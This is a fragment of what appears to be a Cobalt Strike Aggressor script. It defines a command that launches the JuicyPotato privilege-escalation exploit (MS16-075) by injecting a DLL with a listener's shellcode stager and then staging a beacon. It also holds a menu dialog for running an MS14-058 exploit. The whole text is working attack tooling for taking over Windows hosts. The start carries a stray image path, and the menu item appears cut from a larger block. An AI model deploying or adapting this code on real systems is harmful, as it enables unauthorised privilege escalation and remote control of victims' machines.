 sub juicypotato {
    btask($bid, "Task Beacon to run " . listener_describe($3['listener']) . " JuicyPotato (ms16-075)");
    if (-is64 $bid)
    {
        $arch = "x64";
        $dll = script_resource("/script/JuicyPotato.x64.dll");
    } else {
        $arch = "x86";
        $dll = script_resource("/script/JuicyPotato.x86.dll");
    }
    $stager = shellcode($3['listener'], false, $arch);
    bdllspawn!($bid, $dll, $stager, "NTLM DCOM->RPC NTLM Reflection (MS16-075)", 5000);
    bstage($bid, $null, $3['listener'], $arch);
}
            item "MS14-058"{
                $bid = $1['@'];
                $Dialog = dialog("MS14-058",%(bid => $bid),&ms14_058_exploit);
                dialog_description($Dialog, "MS14-058");
                drow_listener($Dialog, "listener", "Listener: ");
                dbutton_action($Dialog, "运行");
                dialog_show($Dialog);
            }